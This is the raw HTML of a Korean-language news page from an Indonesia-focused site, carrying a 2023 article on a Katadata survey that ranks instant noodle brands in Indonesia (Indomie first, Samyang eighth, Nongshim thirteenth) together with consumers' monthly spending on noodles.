block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "252";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123713"  rel="bookmark" class="td-image-wrap " title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄" ><img class="entry-thumb" src="" alt="" title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Film-Tygo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/123713"  rel="bookmark" title="(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄">(영상) 블랙핑크 리사·마동석, 반둥서 넷플릭스 ‘타이고’ 촬영… 한 달간 관광지 전면 폐쇄</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/122860"  rel="bookmark" class="td-image-wrap " title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121749"  rel="bookmark" class="td-image-wrap " title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" ><img class="entry-thumb" src="" alt="" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/12/인도네시아-인기-웹툰-‘버고-앤-더-스파클링스Virgo-and-the-Sparklings를-한국-드라마로-리메이크-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121749"  rel="bookmark" title="“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생">“K-콘텐츠의 새 지평”&#8230; 인도네시아 인기 웹툰, 한국 드라마로 재탄생</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121648"  rel="bookmark" class="td-image-wrap " title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" ><img class="entry-thumb" src="" alt="" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2019/09/kpop-족자-아카데미-초급반-공연-모습-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121648"  rel="bookmark" title="(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장">(KOTRA) &#8216;K팝 소비 1위&#8217; 인도네시아, 공연·굿즈·여행까지 확장</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/121539"  rel="bookmark" class="td-image-wrap " title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" ><img class="entry-thumb" src="" alt="" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/11/instagram-VVUP-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://haninpost.com/archives/121539"  rel="bookmark" title="비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정">비비업(VVUP), 데뷔와 동시에 글로벌 차트 평정</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-24388"><a target="_blank" href="https://band.us/@haninpost"><img width="27" height="27" src="https://haninpost.com/wp-content/uploads/2019/07/band.png" class="_mi _image" alt="" decoding="async" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Band</span></a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haninpost.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="검색" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-67517" class="post-67517 post type-post status-publish format-standard hentry category-politics" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://haninpost.com/archives/category/politics">정치</a></li></ul>
            <header>
                <h1 class="entry-title">인도네시아인이 가장 선호하는 라면,  &#8216;인도미&#8217;…삼양 8위</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T10:47:36+07:00" >February 19, 2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><div class="korea-sns"><div class="korea-sns-post korea-sns-pos-left"><div class="korea-sns-button korea-sns-facebook" OnClick="SendSNS('facebook', '인도네시아인이 가장 선호하는 라면,  &#8216;인도미&#8217;…삼양 8위 - 한인포스트', 'https://haninpost.com/archives/67517', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/facebook.png');"></div><div class="korea-sns-button korea-sns-kakaostory" id="kakao-story-btn-67517-1"  OnClick="ShareKakaostory('41901d77a62df52120fcc38bbab734e8', 'https://haninpost.com/archives/67517', '인도네시아인이 가장 선호하는 라면,  &#8216;인도미&#8217;…삼양 8위',0)"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/kakaostory.png');"></div><div class="korea-sns-button korea-sns-naverband" OnClick="SendSNS('naverband', '인도네시아인이 가장 선호하는 라면,  &#8216;인도미&#8217;…삼양 8위 - 한인포스트', 'https://haninpost.com/archives/67517', '', 0);"  style="background-image:url('https://haninpost.com/wp-content/plugins/korea-sns/icons/naverband.png');"></div></div><div style="clear:both;"></div></div><p>Katadata Insight Center(KIC)의 설문 조사에 따르면, 인도네시아 소비자들이 가장 선호하는 라면 브랜드는 인도미(Indomi)다.</p>
<p>설문 응답자의 88.6%가 지난 1년 동안 인도미 브랜드의 라면을 가장 많이 먹는다고 답했다. 뒤를 이어 응답자의 68.9%가 Mie Sedaap을 선택했으며, Supermi는 응답자의 32.3%가 선택해 3위를 기록했다.</p>
<p>한국 브랜드인 삼양의 경우에 응답자의 12.1%가 선택해 8위를 기록했으며, 농심은 응답자의 2.9%가 선택해 13위를 기록했다.</p>
<p>응답자의 대다수는 다른 브랜드보다 맛이 좋은 라면(75.3%)을, 쇼핑몰(65.7%)에서 쉽게 접할 수 있는 라면을 선택하는 것으로 나타났다. 반면 판매 프로모션으로 제품을 선택한 경우는 14.4%에 불과했다.</p>
<p>한편, 설문 조사에 따르면 응답자의 27.1%가 인스턴트 라면을 구입하는 데 매월 30,000~50,000 루피아를 지출하는 것으로 나타났다.</p>
<p>응답자의 14.5%는 월 50,000~80,000루피아를 지불한다고 답했으며, 라면 구매에 월 80,000~110,000 루피아를 지출하는 응답자는 8.8%, 월 110,000~140,000루피아를 지출하는 비율은 5.7%, 140,000~170,000루피아는 4%를 차지했다.<br />
반면 라면 구매에 월 20만 루피아 이상 지출하는 응답자는 14.1%였다.</p>
<p>이번 설문조사는 인도네시아 전역에서 667명의 응답자를 대상으로 설문 조사를 실시했으며, 응답자 비율은 남성 50.4%, 여성 49.6%다. 응답자의 과반수 이상이 자카르타(63.4%)를 제외한 자바섬에 있었고 자카르타(14.4%)와 수마트라(10.9%)에 있었다.</p>
<p style="text-align: right;"><em>&lt;경제부&gt;</em></p>


<p><span style="background-color: #ccffcc;">이 <strong>기사가 정보에 도움</strong>이 되셨는지요? 기사는 독자 원고료로 만듭니다. </span><span style="background-color: #ccffcc;"><strong>24시간 취재하는 10여 기자에게 원고료로 응원</strong>해 주세요. </span><strong>한국</strong> 인도네시아 문의 <strong>카톡 아이디 haninpost</strong></p>
<h6 style="text-align: right;"><strong>*기사이용 저작권 계약 문의</strong> : 카톡 아이디 haninpost</h6>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://haninpost.com/archives/67517" data-a2a-title="인도네시아인이 가장 선호하는 라면,  ‘인도미’…삼양 8위"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F67517&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%B8%EC%9D%B4%20%EA%B0%80%EC%9E%A5%20%EC%84%A0%ED%98%B8%ED%95%98%EB%8A%94%20%EB%9D%BC%EB%A9%B4%2C%20%20%E2%80%98%EC%9D%B8%EB%8F%84%EB%AF%B8%E2%80%99%E2%80%A6%EC%82%BC%EC%96%91%208%EC%9C%84" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F67517&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%B8%EC%9D%B4%20%EA%B0%80%EC%9E%A5%20%EC%84%A0%ED%98%B8%ED%95%98%EB%8A%94%20%EB%9D%BC%EB%A9%B4%2C%20%20%E2%80%98%EC%9D%B8%EB%8F%84%EB%AF%B8%E2%80%99%E2%80%A6%EC%82%BC%EC%96%91%208%EC%9C%84" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fhaninpost.com%2Farchives%2F67517&amp;linkname=%EC%9D%B8%EB%8F%84%EB%84%A4%EC%8B%9C%EC%95%84%EC%9D%B8%EC%9D%B4%20%EA%B0%80%EC%9E%A5%20%EC%84%A0%ED%98%B8%ED%95%98%EB%8A%94%20%EB%9D%BC%EB%A9%B4%2C%20%20%E2%80%98%EC%9D%B8%EB%8F%84%EB%AF%B8%E2%80%99%E2%80%A6%EC%82%BC%EC%96%91%208%EC%9C%84" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_15 td_block_template_1"><a href="" target="_blank" title="Advertising"><img src="https://haninpost.com/wp-content/uploads/2026/01/Iklan_Setengah1.gif"/></a><br/></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://haninpost.com/archives/67531">현대차·LG엔솔 인니 배터리 합작공장 공정 90% 돌파</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://haninpost.com/archives/67537">비활성 NPWP 란?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://haninpost.com/archives/author/haninpost" aria-label="author-photo"><img alt='Haninpost Indonesia' src='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f0e2921760e5a1cb39761a336ff98f3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a></span></div><div class="td-author-url"><a href="https://haninpost.com">http://haninpost.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Haninpost Indonesia"><meta itemprop="url" content="https://haninpost.com/archives/author/haninpost"></span><meta itemprop="datePublished" content="2023-02-19T10:47:36+07:00"><meta itemprop="dateModified" content="2023-02-21T10:47:40+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://haninpost.com/archives/67517"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg"></span><meta itemprop="name" content="한인포스트"></span><meta itemprop="headline " content="인도네시아인이 가장 선호하는 라면,  &#039;인도미&#039;…삼양 8위"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://haninpost.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_16","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":67517,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_related_posts";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "9455";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "3152";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_block_wrap td_block_related_posts tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><h4 class="td-related-title"><a id="tdi_17" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_16" href="#">RELATED ARTICLES</a><a id="tdi_18" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_16" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123891"  rel="bookmark" class="td-image-wrap " title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" ><img class="entry-thumb" src="" alt="" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/Thomas-Djiwandono-238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123891"  rel="bookmark" title="하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명">하원, 프라보워 대통령 조카 토마스  지완도노를 중앙은행 부총재로 공식 임명</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123889"  rel="bookmark" class="td-image-wrap " title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://haninpost.com/archives/category/politics" class="td-post-category">정치</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123889"  rel="bookmark" title="캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청">캄보디아 사기 조직 소탕 후 인도네시아인 2,277명 귀환 요청</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haninpost.com/archives/123747"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tJj5HjnW-wc"><img class="entry-thumb" src="" alt="" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/프라보워-대통령은-2026년-1월-22일-스위스-다보스에서-열린-세계경제포럼WEF-연례-회의-기조연설을-하고-있다.-사진-내각부-238x178.jpg"  width="238" height="178" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://haninpost.com/archives/category/haninpost-media-view" class="td-post-category">HanInPost Video 보기</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123747"  rel="bookmark" title="(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문">(영상) 스위스 다보스 WEF에서 프라보워 대통령 연설 전문</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td-a-rec td-a-rec-id-sidebar  tdi_19 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><a href="https://haninpost.com/archives/118474" target="_blank" title="Membership"><img src="https://haninpost.com/wp-content/uploads/2025/09/Membership-04.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114281" target="_blank" title="Indonesia Korea Business Center"><img src="https://haninpost.com/wp-content/uploads/2025/06/KakaoTalk_20250617_085127202-1.png"/></a><br/>

<a href="https://www.bjfez.go.kr/kor.web" target="_blank" title="bjfez"><img src="https://haninpost.com/wp-content/uploads/2025/05/bjfez.jpg"/></a><br/>

<a href="https://haninpost.com/archives/108206" target="_blank" title="E-commerce"><img src="https://haninpost.com/wp-content/uploads/2025/02/Ecomerce.jpg"/></a><br/>

<a href="http://woori-consulting.com/?ckattempt=2" target="_blank" title="WOORI"><img src="https://haninpost.com/wp-content/uploads/2025/02/Woori-Consulting-1.jpg"/></a><br/>

<a href="https://www.royceindonesia.co.kr/" target="_blank" title="OK DENTAL"><img src="https://haninpost.com/wp-content/uploads/2025/11/Ok-dental-01.jpg"/></a><br/>

<a href="https://www.bumin.co.kr/" target="_blank" title="BUMIN HOSPITAL"><img src="https://haninpost.com/wp-content/uploads/2025/04/BUMIN-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/114008" target="_blank" title="EPS"><img src="https://haninpost.com/wp-content/uploads/2025/06/EPS.jpg"/></a><br/>

<a href="https://www.swa-jkt.com/" target="_blank" title="SINARMAS"><img src="https://haninpost.com/wp-content/uploads/2025/06/AYDEN-HANIN-POST-1.jpg"/></a><br/>

<a href="https://haninpost.com/archives/102486" target="_blank" title="HANINPOST"><img src="https://haninpost.com/wp-content/uploads/2025/08/HanInPost.jpg"/></a><br/>

<a href="https://www.globaljaya.com/open-day" target="_blank" title="GLOBAL JAYA SCHOOL"><img src="https://haninpost.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-10.42.02.jpeg"/></a><br/>

<a href="https://njis.org/" target="_blank" title="NJIS"><img src="https://haninpost.com/wp-content/uploads/2025/09/480-x-260px-Hanin-Post-NJIS-Admissions-Open.jpg"/></a><br/>

<a href="https://www.instagram.com/gmis.jakarta/?igsh=Z2t6YWVsa2hoYmxt#" target="_blank" title="GMIS"><img src="https://haninpost.com/wp-content/uploads/2025/10/GMIS-01.jpg"/></a><br/>

<a href="https://haninpost.com/archives/105531" target="_blank" title="COWAY"><img src="https://haninpost.com/wp-content/uploads/2024/10/COWAY-01.jpg"/></a><br/>

<a href="https://www.incheon.go.kr/welcomecenter/index" target="_blank" title="INCHEON"><img src="https://haninpost.com/wp-content/uploads/2024/10/웹배너_재외동포웰컴센터_241004.jpg"/></a><br/>

<a href="https://shopee.co.id/shop/267130746" target="_blank" title="DAESANG"><img src="https://haninpost.com/wp-content/uploads/2024/10/Daesang-1.jpg"/></a><br/>

<a href="https://www.youtube.com/@%EC%9E%90%EC%B9%B4%EB%A5%B4%ED%83%80%ED%95%9C%EC%9D%B8%EC%97%B0%ED%95%A9%EA%B5%90%ED%9A%8C" target="_blank" title="jkuch"><img src="https://haninpost.com/wp-content/uploads/2024/09/자카르타한인연합교회.jpg"/></a><br/>

<a href="https://www.cgv.id/" target="_blank" title="CGV"><img src="https://haninpost.com/wp-content/uploads/2018/12/CGV.jpg"/></a><br/></div><div class="td_block_wrap td_block_9 td_block_widget tdi_20 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"sort":"","custom_title":"Latest News","limit":"8","header_color":"#","ajax_pagination":"next_prev","custom_url":"","header_text_color":"#","border_top":"","color_preset":"","post_ids":"-67517","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_9","separator":"","title_tag":"","block_template_id":"","m8_tl":"","m8_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_9";
block_tdi_20.post_count = "8";
block_tdi_20.found_posts = "31824";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3978";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123798"  rel="bookmark" title="APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져">APAC 서킷 시즌 2차전, 인도네시아 여자오픈 30일 개막…아시아 태평양 유망주들 새 시즌 각오 다져</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T06:19:35+07:00" >January 30, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

